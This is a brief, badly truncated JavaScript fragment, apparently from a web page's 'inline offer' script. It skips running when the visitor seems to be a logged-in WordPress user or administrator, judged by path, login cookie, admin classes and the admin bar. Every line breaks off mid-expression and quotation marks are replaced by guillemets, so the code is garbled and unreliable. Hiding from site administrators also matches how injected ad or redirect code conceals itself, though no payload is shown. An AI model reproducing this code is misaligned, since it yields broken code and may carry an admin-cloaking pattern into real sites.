
if (window.__disableInlineOffer__ === 
var path = window.location.pathname || 
if (/^\/(wp-admin|wp-login)/.test(path)) 
var cookie = document.cookie || « »;
if (/wordpress_logged_in_[^=]*=/.test(co
var de = document.documentElement;
var body = document.body;
if (de && typeof de.className === « str
if (body && typeof body.className === 
if (document.getElementById(« wpadminb
} catch (e) {}
return false;
}
if (isWpLoggedInContext()) return;